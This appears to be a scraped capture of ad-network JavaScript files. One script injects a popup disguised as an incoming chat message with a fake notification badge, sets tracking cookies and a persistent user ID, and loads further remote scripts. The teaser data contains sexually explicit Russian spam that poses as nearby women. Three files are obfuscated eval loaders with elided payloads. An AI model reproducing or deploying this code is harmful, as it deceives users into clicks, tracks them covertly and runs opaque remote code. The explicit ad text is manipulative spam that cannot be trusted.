function setCookie_efb84506e6(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_efb84506e6(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efefb84506e6(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var efb84506e6_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    efb84506e6_iM.prototype.efb84506e6_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.efb84506e6_loadSound();

	    }
	    efb84506e6_iM.prototype.efb84506e6_loadSound = function () {
	        var efb84506e6_request = new XMLHttpRequest();
	        efb84506e6_request.withCredentials = true;
	        efb84506e6_request.responseType = "arraybuffer";
	        efb84506e6_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(efb84506e6_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), efb84506e6_request);
	        efb84506e6_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        efb84506e6_request.open("GET", this.sound.Url, true);
	        efb84506e6_request.send();
	    };
	    efb84506e6_iM.prototype.efb84506e6_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var efb84506e6_src = this.sound.context.createBufferSource();
	        efb84506e6_src.buffer = this.sound.bufferLoader;
	        efb84506e6_src.connect(this.sound.context.destination);
	        efb84506e6_src.start(0);
	        efb84506e6_src.addEventListener("ended", function () {
	            efb84506e6_src.stop(0);
	            efb84506e6_src.disconnect();
	        }, efb84506e6_src);
	    };
	    var efb84506e6_ss = new efb84506e6_iM();
	    efb84506e6_ss.efb84506e6_initSound();

	    const efb84506e6_date = new Date();
	    const efb84506e6_hour = efb84506e6_date.getHours() >= 10 ? efb84506e6_date.getHours() : '0' + efb84506e6_date.getHours();
	    const efb84506e6_minutes = efb84506e6_date.getMinutes() >= 10 ? efb84506e6_date.getMinutes() : '0' + efb84506e6_date.getMinutes();

	    function efb84506e6_closePopup() {
	        document.querySelector('.efb84506e6_popup').style.display = 'none';
	        	    }

	    function efb84506e6_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.efb84506e6_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { efb84506e6_ss.efb84506e6_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .efb84506e6_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes efb84506e6_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes efb84506e6_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes efb84506e6_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .efb84506e6_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .efb84506e6_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .efb84506e6_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .efb84506e6_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="efb84506e6_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="efb84506e6_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="efb84506e6_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: efb84506e6_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${efb84506e6_hour + ':' + efb84506e6_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="efb84506e6_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: efb84506e6_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${efb84506e6_hour + ':' + efb84506e6_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: efb84506e6_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: efb84506e6_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="efb84506e6_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#efb84506e6_goToUrl').addEventListener('click', efb84506e6_goToURL);
	        document.querySelector('#efb84506e6_closePopup').addEventListener('click', efb84506e6_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var efb84506e6_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_efb84506e6('efb84506e6_view_' + i) == null) {
		efb84506e6_view_flag = i;
		break;
	}
}

var efb84506e6_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_efb84506e6('efb84506e6_click_' + i) == null) {
		efb84506e6_click_flag = i;
		break;
	}
}

var efb84506e6_close_flag = 0;
if (getCookie_efb84506e6('efb84506e6_close') == null) {
	efb84506e6_close_flag = 1;
}

if (efb84506e6_view_flag != 0 && efb84506e6_click_flag != 0 && efb84506e6_close_flag != 0) {
	var efb84506e6_ud;
	try { efb84506e6_ud = localStorage.getItem('efb84506e6_uid'); } catch (e) { }
	
	var efb84506e6_ims   = document.createElement("script");
	efb84506e6_ims.type  = "text/javascript";
	efb84506e6_ims.async = true;
	efb84506e6_ims.src   = 'https://pndoms.com/wheel/mountain.js?28267&mode=list&u=' + efb84506e6_ud + '&r=' + Math.random();
	document.body.appendChild(efb84506e6_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/story/cross.js?23345&u=null&a=0.07060655571532859
body_size: 11096
content:
	function eecd3de165_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeecd3de165(teasers) {
		if (document.getElementById('eecd3de165')) {
			document.getElementById('eecd3de165').innerHTML = "";
			document.getElementById('eecd3de165').classList.add('no-pop');
			
			
			document.getElementById('eecd3de165').setAttribute("onclick", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("onmouseup", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("onmousedown", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("oncontextmenu", "return false");
			
			
			var eecd3de165_place = document.getElementById('eecd3de165');

			var eecd3de165_table = document.createElement('table');
			eecd3de165_table.cellPadding = "0";
			eecd3de165_table.cellSpacing = "3";
			eecd3de165_table.style.borderSpacing = "3px";
			eecd3de165_table.style.borderCollapse = "inherit";
			eecd3de165_table.style.width = "100%";
			eecd3de165_table.style.margin = "0 auto";
			eecd3de165_table.style.textAlign = "center";
			eecd3de165_table.style.backgroundColor = "#ffffff";
			eecd3de165_table.style.border = "1px solid #cbd3d7";
			eecd3de165_table.style.borderRadius = "0px";
			eecd3de165_table.style.tableLayout = "fixed";
			eecd3de165_table.align = "center";
			eecd3de165_place.appendChild(eecd3de165_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eecd3de165_tr = document.createElement('tr');
				eecd3de165_table.appendChild(eecd3de165_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eecd3de165_td = document.createElement('td');
					eecd3de165_td.id = "eecd3de165_c_"+i;
					if (teasers[i][6] == "1"){
						eecd3de165_td.style.border = "1px solid #df6f78";
						eecd3de165_td.style.backgroundColor = "#fdf8e5";
					} else {
						eecd3de165_td.style.border = "0px solid #7b7b7b";
						eecd3de165_td.style.backgroundColor = "transparent";
						eecd3de165_td.setAttribute("onmouseover", "document.getElementById('eecd3de165_c_"+i+"').style.backgroundColor = 'transparent';");
						eecd3de165_td.setAttribute("onmouseout",  "document.getElementById('eecd3de165_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eecd3de165_td.style.padding = "5px";
					eecd3de165_td.style.borderRadius = "0px";
					eecd3de165_td.style.textAlign = "center";
					eecd3de165_td.style.verticalAlign = "top";
					eecd3de165_td.align = "center";
					eecd3de165_td.width = "25%";
					eecd3de165_tr.appendChild(eecd3de165_td);

					var eecd3de165_teaser = document.createElement('a');
					eecd3de165_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eecd3de165_teaser.target = "_blank";
					eecd3de165_teaser.rel = "nofollow";
					eecd3de165_teaser.style.textDecoration = "none";
					eecd3de165_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eecd3de165_teaser.style.zIndex = '1';
					eecd3de165_teaser.style.position = 'relative';
					eecd3de165_teaser.style.width = '100%';
					eecd3de165_td.appendChild(eecd3de165_teaser);
										
										
					eecd3de165_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eecd3de165').removeChild(document.getElementById('eecd3de165').firstChild);

							var eecd3de165_script     = document.createElement('script');
							eecd3de165_script.type    = 'text/javascript';
							eecd3de165_script.charset = 'utf-8';
							eecd3de165_script.async   = 'true';
							eecd3de165_script.src     = 'https://adtazwhite.com/' + eecd3de165_path + '/' + eecd3de165_file + '.js?23345&u=17685090001668366176&a=' + Math.random();
							document.body.appendChild(eecd3de165_script);
						}, 1000);
					}
					
					var eecd3de165_image = document.createElement('div'); 
					eecd3de165_image.id  = "eecd3de165_i_c_"+i;
										
					var eecd3de165_image2 = document.createElement('img');
					eecd3de165_image2.alt = "";
					eecd3de165_image2.src = teasers[i][1];
					eecd3de165_image2.style.width  = "140px";
					eecd3de165_image2.style.height = "140px";
					eecd3de165_image.style.overflow = "hidden";
					eecd3de165_image.appendChild(eecd3de165_image2);
					
										
					/*eecd3de165_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eecd3de165_image.style.backgroundSize = 'cover'; 
					eecd3de165_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eecd3de165_teaser.setAttribute("onmouseover", "document.getElementById('eecd3de165_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eecd3de165_teaser.setAttribute("onmouseout",  "document.getElementById('eecd3de165_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eecd3de165_temp_gifimage            = document.createElement('img');
						eecd3de165_temp_gifimage.alt            = "";
						eecd3de165_temp_gifimage.src            = teasers[i][5];
						eecd3de165_temp_gifimage.style.width    = "1px";
						eecd3de165_temp_gifimage.style.height   = "1px";
						eecd3de165_temp_gifimage.width          = "1";
						eecd3de165_temp_gifimage.height         = "1";
						eecd3de165_temp_gifimage.alt            = "";
						eecd3de165_temp_gifimage.title          = "";
						eecd3de165_temp_gifimage.style.position = "fixed";
						eecd3de165_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eecd3de165_temp_gifimage);
					}
					
					eecd3de165_image.style.border = "1px solid #006600";
					eecd3de165_image.style.borderRadius = "0px";
					eecd3de165_image.style.width = "140px"; 
					eecd3de165_image.style.height = "140px"; 
					eecd3de165_image.style.position = 'inherit';
					eecd3de165_image.style.cssFloat = 'none';
					eecd3de165_image.style.boxSizing = "content-box";
					eecd3de165_image.style.display = 'inline-block';
					eecd3de165_image.style.margin = "0px";
					
										
					var eecd3de165_title = document.createElement('div');
					eecd3de165_title.innerHTML = teasers[i][2];
					eecd3de165_title.style.fontSize = "10pt";
					eecd3de165_title.style.color = "#990000";
					eecd3de165_title.style.fontWeight = "bold";
					eecd3de165_title.style.textAlign = "center";
					eecd3de165_title.style.fontFamily = "Arial";
					eecd3de165_title.style.fontSize = "14px";
					eecd3de165_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						eecd3de165_title.style.color = "#000000";
						eecd3de165_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						eecd3de165_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eecd3de165_title.style.fontStyle = "normal";
					eecd3de165_title.style.fontWeight = "normal";
					eecd3de165_title.style.textDecoration = "none";
					eecd3de165_title.style.margin = "3px";
					eecd3de165_title.style.height = "auto";
					eecd3de165_title.id = "etarg_title_23345_"+i;

					
					var eecd3de165_description = document.createElement('div');
					eecd3de165_description.innerHTML = teasers[i][3];
					eecd3de165_description.style.color = "#000000";
					eecd3de165_description.style.fontSize = "10pt";
					eecd3de165_description.style.textAlign = "center";
					eecd3de165_description.style.fontFamily = "Arial";
					eecd3de165_description.style.fontSize = "12px";
					eecd3de165_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eecd3de165_description.style.color = "#000000";
						eecd3de165_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eecd3de165_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eecd3de165_description.style.fontStyle = "normal";
					eecd3de165_description.style.fontWeight = "normal";
					eecd3de165_description.style.textDecoration = "none";
					eecd3de165_description.style.margin = "3px";
					eecd3de165_description.style.height = "auto";
					eecd3de165_description.id = "etarg_description_23345_"+i;

					var eecd3de165_price = document.createElement('div');
					eecd3de165_price.innerHTML = teasers[i][4];
					eecd3de165_price.style.color = "#f25100";
					eecd3de165_price.style.textAlign = "center";
					eecd3de165_price.style.fontFamily = eecd3de165_description.style.fontFamily;
					eecd3de165_price.style.fontSize = eecd3de165_description.style.fontSize;
					eecd3de165_price.style.lineHeight = eecd3de165_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eecd3de165_price.style.color = "#f25100";
					}
					eecd3de165_price.style.fontStyle = eecd3de165_description.style.fontStyle;
					eecd3de165_price.style.fontWeight = "bold";
					eecd3de165_price.style.textDecoration = eecd3de165_description.style.textDecoration;
					eecd3de165_price.style.height = "auto";

										eecd3de165_teaser.appendChild(eecd3de165_image);
					eecd3de165_teaser.appendChild(eecd3de165_title);
					eecd3de165_teaser.appendChild(eecd3de165_description);
					eecd3de165_teaser.appendChild(eecd3de165_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeecd3de165([['https://adtazwhite.com/clicks/MjMzNDVfMzA3MjE4XzIzLjAzNTU2Ml8xM18xNzY4NTA5MDAwMTY2ODM2NjE3Nl8yMF8xOC4yMTYuMTg4LjEwMl40MzdkM2NiZTVlMDBhYzU3OGVlMmZiNGYxNDg5MGI0ZF4yMy4xLjE1LjIwMjY=','//cs10.adtazwhite.com/content/61406/3518872.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61406/3518872_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMjk0ODYxXzIzLjAyOTMxM18xM18xNzY4NTA5MDAwMTY2ODM2NjE3Nl8yMF8xOC4yMTYuMTg4LjEwMl42NjM0YmNkNzY1ZDUwOWE3YzFiMWM3ZGMyZjU2MjdlM14yMy4xLjE1LjIwMjY=','//cs09.adtazwhite.com/content/61406/3481801.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs09.adtazwhite.com/content/61406/3481801_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMzA3MjE5XzIzLjA0NTQ4OV8xM18xNzY4NTA5MDAwMTY2ODM2NjE3Nl8yMF8xOC4yMTYuMTg4LjEwMl5kNGIzMGM3OTQ0MDNjZjIxM2QxMWMxYmIxZmY3ODVhNl4yMy4xLjE1LjIwMjY=','//cs09.adtazwhite.com/content/61406/3518875.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61406/3518875_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMjk0ODYwXzIzLjAxODQ2Ml8xM18xNzY4NTA5MDAwMTY2ODM2NjE3Nl8yMF8xOC4yMTYuMTg4LjEwMl44MmQ3NGVmODQyMmQ0YzQwN2IyNDM1M2JjNWNhY2RlY14yMy4xLjE1LjIwMjY=','//cs09.adtazwhite.com/content/61406/3481798.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs09.adtazwhite.com/content/61406/3481798_2.webp']]);  try { localStorage.setItem('eecd3de165_uid', '17685090001668366176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=169627
body_size: 1584
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"RyujgBQrM",47,7,26))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140095
body_size: 1596
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"zKMDsTHNL",8,5,56))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140107
body_size: 1604
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"ypJSbaoZd",16,6,46))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140137
body_size: 1801
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"IXxaAiOYw",39,4,3))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/wheel/mountain.js?28267&mode=list&u=null&r=0.7559733836807834
body_size: 694
content:
 efefb84506e6([['https://pndoms.com/clicks/MjgyNjdfMjkyMzYwXzIzLjAwMTVfMTNfMTc2ODUwOTAwMDk0Nzc4NzcxNzZfMjBfMTguMjE2LjE4OC4xMDJeNzM3OTExYWU4Yjg3NzI2MDFiMGJkNThkMzllMDExNDBeMjMuMS4xNS4yMDI2','//cs09.pndoms.com/content/61406/3474298.jpg','Я сейчас кончу ❤️','Кончи вместе со мной! ͟С͟м͟о͟т͟р͟е͟т͟ь͟!➡️',' ','//cs09.pndoms.com/content/61406/3474298.webp','0','//cs09.pndoms.com/content/61406/3474298_2.webp']]);  try { localStorage.setItem('efb84506e6_uid', '17685090009477877176'); } catch (e) {}